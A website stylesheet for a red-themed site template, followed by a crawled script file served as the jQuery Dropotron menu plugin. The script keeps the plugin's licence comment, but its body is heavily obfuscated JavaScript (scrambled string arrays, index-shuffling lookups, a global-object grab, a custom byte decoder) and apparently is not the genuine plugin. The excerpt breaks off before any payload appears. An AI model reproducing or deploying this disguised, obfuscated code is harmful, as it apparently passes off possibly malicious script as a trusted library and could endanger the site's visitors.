		.mini-posts.small article {
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
		}

			.mini-posts.small article .image {
				margin-bottom: 0;
				margin-right: 2rem;
				width: auto;
			}

				.mini-posts.small article .image img {
					width: auto;
				}

	}

	.mini-posts article {
		border-color: #e0e0e0;
	}

		.mini-posts article a {
			color: #171717;
		}

			.mini-posts article a:hover {
				color: #b91715;
			}

		.mini-posts article .timestamp {
			color: #aeaeae;
		}

/* Posts */

	.posts {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-moz-align-items: -moz-stretch;
		-webkit-align-items: -webkit-stretch;
		-ms-align-items: -ms-stretch;
		align-items: stretch;
		margin: 2rem 0;
	}

		.posts > * {
			-moz-flex-shrink: 1;
			-webkit-flex-shrink: 1;
			-ms-flex-shrink: 1;
			flex-shrink: 1;
			-moz-flex-grow: 0;
			-webkit-flex-grow: 0;
			-ms-flex-grow: 0;
			flex-grow: 0;
		}

		.posts > * {
			width: 50%;
		}

		.posts > * {
			padding: 2rem;
			width: calc(50% + 2rem);
		}

		.posts > :nth-child(-n + 2) {
			padding-top: 0;
		}

		.posts > :nth-last-child(-n + 2) {
			padding-bottom: 0;
		}

		.posts > :nth-child(2n + 1) {
			padding-left: 0;
		}

		.posts > :nth-child(2n) {
			padding-right: 0;
		}

		.posts > :nth-child(2n + 1),
		.posts > :nth-child(2n) {
			width: calc(50% + 0rem);
		}

		.posts > article > :last-child {
			margin-bottom: 0;
		}

		@media screen and (max-width: 980px) {

			.posts {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-flex-wrap: wrap;
				-webkit-flex-wrap: wrap;
				-ms-flex-wrap: wrap;
				flex-wrap: wrap;
				-moz-align-items: -moz-stretch;
				-webkit-align-items: -webkit-stretch;
				-ms-align-items: -ms-stretch;
				align-items: stretch;
				margin: 3rem 0;
			}

				.posts > * {
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					-moz-flex-grow: 0;
					-webkit-flex-grow: 0;
					-ms-flex-grow: 0;
					flex-grow: 0;
				}

				.posts > * {
					width: 50%;
				}

				.posts > * {
					padding: 1.5rem;
					width: calc(50% + 1.5rem);
				}

				.posts > :nth-child(-n + 2) {
					padding-top: 0;
				}

				.posts > :nth-last-child(-n + 2) {
					padding-bottom: 0;
				}

				.posts > :nth-child(2n + 1) {
					padding-left: 0;
				}

				.posts > :nth-child(2n) {
					padding-right: 0;
				}

				.posts > :nth-child(2n + 1),
				.posts > :nth-child(2n) {
					width: calc(50% + 0rem);
				}

		}

		@media screen and (max-width: 736px) {

			.posts > * {
				width: 100%;
			}

			.posts > * {
				padding: 2rem;
				width: calc(50% + 2rem);
			}

			.posts > :nth-child(-n + 2) {
				padding-top: 2rem;
			}

			.posts > :nth-last-child(-n + 2) {
				padding-bottom: 2rem;
			}

			.posts > :nth-child(2n + 1) {
				padding-left: 2rem;
			}

			.posts > :nth-child(2n) {
				padding-right: 2rem;
			}

			.posts > :nth-child(2n + 1),
			.posts > :nth-child(2n) {
				padding: 2rem;
				width: calc(100% + 4rem);
			}

			.posts > * {
				padding: 2rem;
				width: calc(100% + 4rem);
			}

			.posts > :nth-child(-n + 1) {
				padding-top: 0;
			}

			.posts > :nth-last-child(-n + 1) {
				padding-bottom: 0;
			}

			.posts > :nth-child(1n + 1) {
				padding-left: 0;
			}

			.posts > :nth-child(1n) {
				padding-right: 0;
			}

			.posts > :nth-child(1n + 1),
			.posts > :nth-child(1n) {
				width: calc(100% + 2rem);
			}

		}

/* Section */

	section header {
		margin-bottom: 1.5rem;
	}

		section header h1 {
			margin-bottom: 1rem;
		}

			section header h1 + p {
				font-size: 1.75rem;
				letter-spacing: -0.025em;
			}

				@media screen and (max-width: 736px) {

					section header h1 + p {
						font-size: 1.25rem;
					}

				}

	header h1 + p {
		color: #aeaeae;
	}

/* Header */

	body {
		padding-top: 4.25rem;
	}

	#header {
		background: #b91715;
		color: rgba(255, 255, 255, 0.75);
		cursor: default;
		height: 4.25rem;
		left: 0;
		line-height: 4.25rem;
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 110;
	}

		#header .inner {
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-justify-content: space-between;
			-webkit-justify-content: space-between;
			-ms-justify-content: space-between;
			justify-content: space-between;
			line-height: inherit;
		}

		#header .logo {
			color: #ffffff;
			font-size: 1.15rem;
			height: inherit;
			line-height: inherit;
			text-decoration: none;
		}

			#header .logo strong {
				color: #ffffff;
			}

		#header a[href="#navPanel"] {
			text-decoration: none;
			background: #ab1513;
			color: #ffffff;
			display: none;
			padding: 0 1.25em;
			height: 2.5rem;
			line-height: 2.5rem;
		}

			#header a[href="#navPanel"]:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#header a[href="#navPanel"] .label {
				display: none;
			}

			#header a[href="#navPanel"]:before {
				content: '\f0c9';
			}

		#header nav {
			-moz-flex: 0 1 auto;
			-webkit-flex: 0 1 auto;
			-ms-flex: 0 1 auto;
			flex: 0 1 auto;
			line-height: inherit;
		}

			#header nav > ul {
				-moz-align-items: center;
				-webkit-align-items: center;
				-ms-align-items: center;
				align-items: center;
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				line-height: inherit;
				list-style-type: none;
				margin: 0;
				padding: 0;
			}

				#header nav > ul > li {
					line-height: inherit;
					padding: 0;
				}

					#header nav > ul > li.opener a:before {
						content: "\f0d7";
						font-family: FontAwesome;
						padding-right: 0.5rem;
					}

					#header nav > ul > li.opener.active a {
						background-color: #ab1513;
					}

					#header nav > ul > li:hover a {
						background-color: #ab1513;
					}

					#header nav > ul > li > ul {
						display: none;
					}

					#header nav > ul > li a {
						color: rgba(255, 255, 255, 0.75);
						display: block;
						line-height: 1rem;
						margin-left: 0.5rem;
						padding: 0.75rem 1rem;
						text-decoration: none;
					}

						#header nav > ul > li a:hover, #header nav > ul > li a:focus {
							color: #ffffff;
						}

					#header nav > ul > li:last-child a {
						margin-right: 0 !important;
					}

			.dropotron {
				background-color: rgba(185, 23, 21, 0.95);
				list-style-type: none;
				margin: 0;
				min-width: 10em;
				padding: 0.5rem;
			}

				.dropotron.level-0 {
					margin: 0;
				}

				.dropotron li {
					padding: 0;
					position: relative;
				}

					.dropotron li.opener > a:after {
						content: "\f0da";
						font-family: FontAwesome;
						padding-left: 1rem;
					}

					.dropotron li.active > a {
						background-color: #ab1513;
						color: #ffffff !important;
					}

				.dropotron a {
					-moz-transition: none;
					-webkit-transition: none;
					-ms-transition: none;
					transition: none;
					border-bottom: 0;
					color: rgba(255, 255, 255, 0.75);
					padding: 0.5em 1em;
					text-decoration: none;
				}

					.dropotron a:hover {
						background-color: #ab1513;
						color: #ffffff !important;
					}

	@media screen and (max-width: 980px) {

		nav {
			display: none;
		}

		#header a[href="#navPanel"] {
			display: block;
		}

	}

	@media screen and (max-width: 736px) {

		body {
			padding-top: 44px;
		}

		#header {
			height: 44px;
			line-height: 44px;
		}

			#header a[href="#navPanel"] {
				height: 2rem;
				line-height: 2rem;
			}

	}

	@media screen and (max-width: 480px) {

		#header {
			min-width: 320px;
		}

	}

/* Nav Panel */

	#navPanel {
		-moz-transform: translateX(100%);
		-webkit-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		-moz-transition: -moz-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		-webkit-transition: -webkit-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		-ms-transition: -ms-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		transition: transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		-webkit-overflow-scrolling: touch;
		background: #3B3B3B;
		box-shadow: none;
		display: none;
		height: 100%;
		max-width: 80%;
		overflow-y: auto;
		padding: 2rem;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		width: 20rem;
		z-index: 199;
	}

		#navPanel.visible {
			-moz-transform: translateX(0);
			-webkit-transform: translateX(0);
			-ms-transform: translateX(0);
			transform: translateX(0);
			box-shadow: 0 0 1.5rem 0 rgba(0, 0, 0, 0.2);
			visibility: visible;
		}

		#navPanel nav {
			display: block;
			padding: 0;
		}

		#navPanel .link {
			-moz-transition: color 0.2s;
			-webkit-transition: color 0.2s;
			-ms-transition: color 0.2s;
			transition: color 0.2s;
			border-bottom: 0;
			border-top: 1px solid rgba(255, 255, 255, 0.075);
			color: rgba(255, 255, 255, 0.4) !important;
			display: block;
			padding: 0.75rem;
			text-decoration: none;
		}

			#navPanel .link:first-child {
				border-top: 0;
			}

			#navPanel .link.depth-0 {
				color: rgba(255, 255, 255, 0.75) !important;
			}

			#navPanel .link:active, #navPanel .link:focus, #navPanel .link:hover {
				color: rgba(255, 255, 255, 0.75) !important;
			}

			#navPanel .link .indent-1 {
				display: inline-block;
				width: 1.25rem;
			}

			#navPanel .link .indent-2 {
				display: inline-block;
				width: 2.5rem;
			}

		#navPanel .close {
			text-decoration: none;
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
			border: 0;
			color: rgba(255, 255, 255, 0.4) !important;
			cursor: pointer;
			display: block;
			height: 3.25rem;
			line-height: 3.25rem;
			padding-right: 1.25rem;
			position: absolute;
			right: 0;
			text-align: right;
			top: 0;
			vertical-align: middle;
			width: 7rem;
		}

			#navPanel .close:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#navPanel .close:before {
				content: '\f00d';
				font-size: 1.25rem;
			}

			#navPanel .close:hover {
				color: #ffffff;
			}

		@media screen and (max-width: 980px) {

			#navPanel {
				display: block;
			}

		}

		@media screen and (max-width: 736px) {

			#navPanel .close {
				height: 4rem;
				line-height: 4rem;
			}

		}

/* Banner */

	#banner {
		background-color: #3B3B3B;
		color: rgba(255, 255, 255, 0.75);
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: no-wrap;
		-webkit-flex-wrap: no-wrap;
		-ms-flex-wrap: no-wrap;
		flex-wrap: no-wrap;
		-moz-align-items: -moz-flex-end;
		-webkit-align-items: -webkit-flex-end;
		-ms-align-items: -ms-flex-end;
		align-items: flex-end;
		cursor: default;
		height: 18rem;
		position: relative;
	}

		#banner input, #banner select, #banner textarea {
			color: #ffffff;
		}

		#banner a {
			color: #ffffff;
		}

		#banner strong, #banner b {
			color: #ffffff;
		}

		#banner h1, #banner h2, #banner h3, #banner h4, #banner h5, #banner h6 {
			color: #ffffff;
		}

		#banner blockquote {
			border-left-color: rgba(255, 255, 255, 0.25);
		}

		#banner code {
			background: rgba(255, 255, 255, 0.075);
			border-color: rgba(255, 255, 255, 0.25);
		}

		#banner hr {
			border-bottom-color: rgba(255, 255, 255, 0.25);
		}

		#banner input[type="submit"],
		#banner input[type="reset"],
		#banner input[type="button"],
		#banner button,
		#banner .button {
			box-shadow: none;
			background-color: #b91715;
			color: #3B3B3B !important;
		}

			#banner input[type="submit"]:hover,
			#banner input[type="reset"]:hover,
			#banner input[type="button"]:hover,
			#banner button:hover,
			#banner .button:hover {
				background-color: rgba(185, 23, 21, 0.875);
				box-shadow: none;
			}

				#banner input[type="submit"]:hover:active,
				#banner input[type="reset"]:hover:active,
				#banner input[type="button"]:hover:active,
				#banner button:hover:active,
				#banner .button:hover:active {
					background-color: #a21412;
				}

			#banner input[type="submit"].alt,
			#banner input[type="reset"].alt,
			#banner input[type="button"].alt,
			#banner button.alt,
			#banner .button.alt {
				background-color: transparent;
				box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.25);
				color: rgba(255, 255, 255, 0.75) !important;
			}

				#banner input[type="submit"].alt:hover,
				#banner input[type="reset"].alt:hover,
				#banner input[type="button"].alt:hover,
				#banner button.alt:hover,
				#banner .button.alt:hover {
					background-color: rgba(255, 255, 255, 0.1);
				}

					#banner input[type="submit"].alt:hover:active,
					#banner input[type="reset"].alt:hover:active,
					#banner input[type="button"].alt:hover:active,
					#banner button.alt:hover:active,
					#banner .button.alt:hover:active {
						background-color: rgba(255, 255, 255, 0.25);
					}

		#banner > article {
			-moz-transition: opacity 0.75s, visibility 0.75s;
			-webkit-transition: opacity 0.75s, visibility 0.75s;
			-ms-transition: opacity 0.75s, visibility 0.75s;
			transition: opacity 0.75s, visibility 0.75s;
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-align-items: -moz-flex-end;
			-webkit-align-items: -webkit-flex-end;
			-ms-align-items: -ms-flex-end;
			align-items: flex-end;
			background-position: center;
			background-repeat: no-repeat;
			background-size: cover;
			height: 100%;
			left: 0;
			opacity: 0;
			padding: 1rem 0;
			position: absolute;
			top: 0;
			visibility: hidden;
			width: 100%;
			z-index: 0;
		}

			#banner > article:before {
				-moz-transition: opacity 0.75s ease-in-out;
				-webkit-transition: opacity 0.75s ease-in-out;
				-ms-transition: opacity 0.75s ease-in-out;
				transition: opacity 0.75s ease-in-out;
				background-color: #41494e;
				content: '';
				height: 100%;
				left: 0;
				opacity: 0;
				position: absolute;
				top: 0;
				width: 100%;
			}

			#banner > article.visible {
				opacity: 1;
				visibility: visible;
			}

			#banner > article.top {
				z-index: 102;
			}

			#banner > article img {
				display: none;
			}

		#banner .indicators {
			line-height: 1;
			list-style: none;
			margin: 0 auto;
			max-width: calc(100% - 10rem);
			padding: 6rem 0;
			position: relative;
			text-align: right;
			width: 80rem;
		}

			#banner .indicators li {
				cursor: pointer;
				display: inline-block;
				height: 1.25rem;
				margin-left: 0.5rem;
				overflow: hidden;
				padding: 0;
				position: relative;
				text-indent: 1.25rem;
				width: 1.25rem;
				z-index: 102;
			}

				#banner .indicators li:before {
					-moz-transform: translate(-50%, -50%);
					-webkit-transform: translate(-50%, -50%);
					-ms-transform: translate(-50%, -50%);
					transform: translate(-50%, -50%);
					-moz-transition: background-color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out;
					background-color: rgba(255, 255, 255, 0.4);
					border-radius: 100%;
					content: '';
					display: inline-block;
					height: 1rem;
					left: 50%;
					position: absolute;
					text-indent: 0;
					top: 50%;
					width: 1rem;
				}

				#banner .indicators li.visible:before {
					background-color: #ffffff;
				}

		@media screen and (max-width: 1280px) {

			#banner > article {
				padding: 1rem 0;
			}

			#banner .indicators {
				padding: 3rem 0;
			}

		}

		@media screen and (max-width: 980px) {

			#banner {
				height: 18rem;
			}

				#banner .indicators {
					display: none;
				}

		}

		@media screen and (max-width: 736px) {

			#banner > article {
				padding: 1rem 0;
			}

		}

		@media screen and (max-width: 480px) {

			#banner {
				height: 18rem;
			}

		}

		body.is-preload #banner > article:before {
			opacity: 1;
		}

/* Main */

	#main {
		padding: 2rem 0 5rem 0 ;
	}

		#main .inner {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
		}

		@media screen and (max-width: 1280px) {

			#main {
				padding: 2rem 0 2rem 0 ;
			}

				#main .inner {
					-moz-flex-wrap: wrap;
					-webkit-flex-wrap: wrap;
					-ms-flex-wrap: wrap;
					flex-wrap: wrap;
					-moz-flex-direction: row;
					-webkit-flex-direction: row;
					-ms-flex-direction: row;
					flex-direction: row;
				}

		}

		@media screen and (max-width: 736px) {

			#main {
				padding: 3rem 0 1rem 0 ;
			}

		}

	#content {
		-moz-flex-grow: 1;
		-webkit-flex-grow: 1;
		-ms-flex-grow: 1;
		flex-grow: 1;
		-moz-flex-shrink: 1;
		-webkit-flex-shrink: 1;
		-ms-flex-shrink: 1;
		flex-shrink: 1;
		min-width: 0;
		width: 100%;
	}

		#content > section {
			border-top: solid 000px #b91715;
			margin-top: 2.5rem;
			padding-top: 1.5rem;
		}

			#content > section:first-child {
				margin-top: 0;
			}

		@media screen and (max-width: 1280px) {

			#content > section:first-child {
				border: none;
				padding-top: 0;
			}

		}

	#sidebar {
		margin-left: 4rem;
		min-width: 25rem;
		width: 25rem;
		-moz-flex-grow: 0;
		-webkit-flex-grow: 0;
		-ms-flex-grow: 0;
		flex-grow: 0;
		-moz-flex-shrink: 0;
		-webkit-flex-shrink: 0;
		-ms-flex-shrink: 0;
		flex-shrink: 0;
	}

		#sidebar > section {
			border-top: solid 6px #b91715;
			margin-top: 1rem;
			padding-top: 1.5rem;
		}

			#sidebar > section:first-child {
				border-top: 0;
				margin-top: 0;
				padding-top: 0;
			}

		@media screen and (max-width: 1280px) {

			#sidebar {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-flex-wrap: wrap;
				-webkit-flex-wrap: wrap;
				-ms-flex-wrap: wrap;
				flex-wrap: wrap;
				-moz-justify-content: space-between;
				-webkit-justify-content: space-between;
				-ms-justify-content: space-between;
				justify-content: space-between;
				border-top: solid 6px #b91715;
				margin-left: 0;
				margin-top: 3rem;
				min-width: 100%;
				width: 100%;
			}

				#sidebar > section {
					margin-top: 2rem;
					padding-top: 1rem;
					width: 46.5%;
				}

					#sidebar > section:first-child {
						margin-top: 2rem;
					}

					#sidebar > section.features {
						display: -moz-flex;
						display: -webkit-flex;
						display: -ms-flex;
						display: flex;
						width: 100%;
					}

		}

		@media screen and (max-width: 980px) {

			#sidebar > section.features {
				display: block;
				width: 100%;
			}

		}

		@media screen and (max-width: 736px) {

			#sidebar > section {
				width: 100%;
			}

		}

/* Search */

	#search {
		background: #f3f3f3;
		border-bottom: 1px solid #e0e0e0;
		padding: 1rem 0;
	}

		#search .content {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
			-moz-flex-wrap: no-wrap;
			-webkit-flex-wrap: no-wrap;
			-ms-flex-wrap: no-wrap;
			flex-wrap: no-wrap;
			-moz-justify-content: space-between;
			-webkit-justify-content: space-between;
			-ms-justify-content: space-between;
			justify-content: space-between;
			position: relative;
		}

			#search .content > * {
				margin-bottom: 0;
			}

			#search .content form {
				margin: 0;
				min-width: 25rem;
				width: 25rem;
			}

		@media screen and (max-width: 980px) {

			#search .content form {
				max-width: 100%;
				width: 100%;
				min-width: 100%;
			}

			#search .content p {
				display: none;
			}

		}

/* Footer */

	#footer {
		padding: 2rem 0 1rem 0 ;
		background: #f3f3f3;
		border-top: 1px solid #e0e0e0;
	}

		#footer .content {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-justify-content: space-between;
			-webkit-justify-content: space-between;
			-ms-justify-content: space-between;
			justify-content: space-between;
		}

			#footer .content > section:last-child {
				min-width: 25rem;
				width: 25rem;
			}

			#footer .content a {
				color: #171717;
			}

				#footer .content a:hover {
					color: #b91715;
				}

		#footer .copyright {
			border-top: 1px solid #e0e0e0;
			color: #aeaeae;
			margin: 1rem 0;
			padding-top: 1rem;
			text-align: center;
		}

		@media screen and (max-width: 1280px) {

			#footer {
				padding: 2rem 0 1rem 0 ;
			}

				#footer .content > section {
					min-width: 25%;
					width: 25%;
				}

		}

		@media screen and (max-width: 980px) {

			#footer .content {
				-moz-flex-wrap: wrap;
				-webkit-flex-wrap: wrap;
				-ms-flex-wrap: wrap;
				flex-wrap: wrap;
				-moz-flex-direction: row;
				-webkit-flex-direction: row;
				-ms-flex-direction: row;
				flex-direction: row;
			}

				#footer .content > section {
					width: 48%;
					margin-bottom: 2rem;
				}

					#footer .content > section:last-child {
						width: 100%;
						margin-bottom: 0;
					}

			#footer .copyright {
				margin-top: 1rem;
				padding-top: 1.5rem;
			}

		}

		@media screen and (max-width: 736px) {

			#footer {
				padding: 3rem 0 1rem 0 ;
			}

				#footer .content > section {
					min-width: 100%;
					width: 100%;
				}

					#footer .content > section:last-child {
						min-width: 100%;
						width: 100%;
					}

		}

--- FILE ---
content_type: application/javascript
request_url: https://www.trefik.cz/assets/js/jquery.dropotron.min.js
body_size: 10295
content:
/* jquery.dropotron.js v1.4.3 | (c) @ajlkn | github.com/ajlkn/jquery.dropotron | MIT licensed */
var _czIIF,o4j0b43,nACVGD,OtvWKkJ,mHa9T4,iFRxWTT,Eksozk,zEBwrQ,GnmLb2,QPnCLgB,DJfzSsu,IHGEQu,CyJ0qA,GIH5FT,ghOsGQ,_NqtQkO,uGrniD,h88v_5,lrN2gz,FeOr5b,p5jDKfy,B3VP8o,g6UVFWW,dKAm1u;function o7CuAq(o4j0b43){return _czIIF[o4j0b43>-0x44?o4j0b43>-0x44?o4j0b43<-0x44?o4j0b43-0x1:o4j0b43<-0x44?o4j0b43+0x44:o4j0b43>-0xe?o4j0b43+0x1e:o4j0b43+0x43:o4j0b43+0x16:o4j0b43+0x1e]}_czIIF=okAAv0.call(this);function pxCR21(_czIIF,o4j0b43){Object.defineProperty(_czIIF,o7CuAq(-0x43),{value:o4j0b43,configurable:!0x0});return _czIIF}var KZVEgQ=[],Af1v6oo=o7CuAq(-0x42),rHk_baB=Rp4fpVG((...o4j0b43)=>{var nACVGD=Rp4fpVG(o4j0b43=>{return _czIIF[o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43<-0xe?o4j0b43>-0x44?o4j0b43>-0x44?o4j0b43<-0xe?o4j0b43>-0xe?o4j0b43+0x27:o4j0b43+0x43:o4j0b43+0x56:o4j0b43+0x4e:o4j0b43+0x20:o4j0b43+0x19:o4j0b43-0x5a:o4j0b43-0x3b:o4j0b43+0x2b:o4j0b43+0x3c]},0x1);!(o4j0b43[nACVGD(-0x43)]=nACVGD(-0x42),o4j0b43.jsZEyV=0x23,o4j0b43[0x0]=Rp4fpVG(o4j0b43=>{var nACVGD;for(var _czIIF=0x10;_czIIF%0x4===0x0;_czIIF++){var OtvWKkJ=0x0;o4j0b43=o4j0b43.concat(Rp4fpVG(()=>{var nACVGD;OtvWKkJ++;if(OtvWKkJ===0x1){return[]}for(nACVGD=0x2b;nACVGD;nACVGD--)o4j0b43.unshift(o4j0b43.pop());return[]},0x0)())}for(nACVGD=0xf;nACVGD;nACVGD--)o4j0b43.unshift(o4j0b43.pop());return o4j0b43},0x1)(['fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','2X01CuyC','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<UC','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[uC','xoIJ','b8(gp@^B','lMVKa','xoTgp@^B','b8(gp@1B','naIJ?[A','xoTgp@1B','kPNK','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gwOF','177g2++0PIT6iF','7crgg,N1A1~$iC','vtzaN:R[9#5','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,xB','jrzId','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=yC',')z^gU<A','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','=imfo@3B','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','2X01nv{Y<!t/B','CPH<86&YH','CPH<o2MCH','W,52e>iC','#OO0qj6@8O.W%Ycky2%2b`FT8L','W%V0J5SkU5z<7blZZUW<$w]0D$`82N9RFM%G;:`R[J4jB','ArRzW5xpLUZU6ZZjc)LKO3$):!m/kwPnxt#/Bu%Xw&n','(z2H):V*]MOiVQDr|A','Uu0=tl`j84U3@,oTJ5"F4?]@vP;1AD:TTaAeN','Yu(I2=MugVg*TyYi!252>m"@{$w<aaEROS*a%ueC>#O)&ZM','CJhzKy)e#8_+[Z{pZg|<_^M$c!n','W%.xw_M$&8{MZ.$St,f024+{_24','FS/G9w`N^5Iw7]CldiXhF3|XCJx@EPL','zMJbZmhvD','XPU=>[aC','jdm3X0tB','dP(gt@mC','44!fP[A',']DwJb']));return o4j0b43.jsZEyV>o4j0b43.jsZEyV+nACVGD(-0x3d)?o4j0b43[0x4f]:(Af1v6oo?o4j0b43[0x0].pop():Af1v6oo++,o4j0b43[o4j0b43.jsZEyV-0x23])},0x0)();function EO96xN(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(o4j0b43=EO96xN()||{},nACVGD=o4j0b43.TextDecoder,OtvWKkJ=o4j0b43.Uint8Array,mHa9T4=o4j0b43.Buffer,iFRxWTT=o4j0b43.String||String,Eksozk=o4j0b43.Array||Array,zEBwrQ=Rp4fpVG(()=>{var o4j0b43=new Eksozk(0x80),nACVGD,OtvWKkJ;!(nACVGD=iFRxWTT[o7CuAq(-0x40)]||iFRxWTT.fromCharCode,OtvWKkJ=[]);return Rp4fpVG(mHa9T4=>{var Eksozk,zEBwrQ;function GnmLb2(mHa9T4){return _czIIF[mHa9T4<0x49?mHa9T4-0x3a:mHa9T4<0x49?mHa9T4+0x4e:mHa9T4<0x7f?mHa9T4>0x7f?mHa9T4+0x10:mHa9T4<0x7f?mHa9T4<0x7f?mHa9T4-0x4a:mHa9T4-0x6:mHa9T4-0x47:mHa9T4-0x60]}var QPnCLgB,DJfzSsu;!(Eksozk=mHa9T4.length,OtvWKkJ.length=0x0);for(zEBwrQ=GnmLb2(0x4b);zEBwrQ<Eksozk;){var IHGEQu=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4<0x68?mHa9T4<0x32?mHa9T4+0x21:mHa9T4>0x68?mHa9T4+0x57:mHa9T4>0x32?mHa9T4<0x68?mHa9T4-0x33:mHa9T4-0x9:mHa9T4+0xb:mHa9T4-0x35]},0x1);DJfzSsu=mHa9T4[zEBwrQ++];if(DJfzSsu<=0x7f){QPnCLgB=DJfzSsu}else{if(DJfzSsu<=0xdf){QPnCLgB=(DJfzSsu&0x1f)<<0x6|mHa9T4[zEBwrQ++]&0x3f}else{if(DJfzSsu<=0xef){var CyJ0qA=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4>0x5a?mHa9T4+0xa:mHa9T4>0x5a?mHa9T4+0x63:mHa9T4>0x24?mHa9T4<0x5a?mHa9T4<0x24?mHa9T4-0x48:mHa9T4>0x24?mHa9T4>0x5a?mHa9T4-0x2d:mHa9T4-0x25:mHa9T4-0x2a:mHa9T4-0x4c:mHa9T4-0x45]},0x1);QPnCLgB=(DJfzSsu&0xf)<<0xc|(mHa9T4[zEBwrQ++]&o7CuAq(-0x41))<<CyJ0qA(0x4d)|mHa9T4[zEBwrQ++]&GnmLb2(0x4c)}else{if(iFRxWTT[IHGEQu(0x36)]){var GIH5FT=Rp4fpVG(mHa9T4=>{return _czIIF[mHa9T4>0x20?mHa9T4+0x3d:mHa9T4<0x20?mHa9T4<0x20?mHa9T4<-0x16?mHa9T4-0x58:mHa9T4<-0x16?mHa9T4-0x3d:mHa9T4>0x20?mHa9T4+0x3c:mHa9T4>0x20?mHa9T4+0x33:mHa9T4>-0x16?mHa9T4<-0x16?mHa9T4-0x3a:mHa9T4+0x15:mHa9T4-0x2f:mHa9T4-0x43:mHa9T4+0x29]},0x1);QPnCLgB=(DJfzSsu&0x7)<<0x12|(mHa9T4[zEBwrQ++]&GIH5FT(-0x13))<<0xc|(mHa9T4[zEBwrQ++]&0x3f)<<0x6|mHa9T4[zEBwrQ++]&o7CuAq(-0x41)}else{!(QPnCLgB=IHGEQu(0x35),zEBwrQ+=0x3)}}}}OtvWKkJ.push(o4j0b43[QPnCLgB]||(o4j0b43[QPnCLgB]=nACVGD(QPnCLgB)))}return OtvWKkJ.join('')},0x1)},0x0)());function vzbXTV(_czIIF){return typeof nACVGD!==o7CuAq(-0x3f)&&nACVGD?new nACVGD().decode(new OtvWKkJ(_czIIF)):typeof 